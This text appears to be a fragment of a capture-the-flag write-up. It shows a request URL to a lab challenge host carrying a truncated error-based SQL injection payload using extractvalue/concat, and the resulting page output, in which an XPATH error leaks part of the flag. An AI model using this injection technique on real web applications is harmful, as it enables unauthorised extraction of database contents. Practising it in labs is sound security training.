 c2d5bd70-9209-4350-a6ad-16a2ac23f55e.node4.buuoj.cn:81/check.php?username='or(extractvalue(1%2Cconcat('~'%
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
XPATH syntax error: '~1-flag-flag{b8c5feaa-b5bd-48b7-'
NORMAL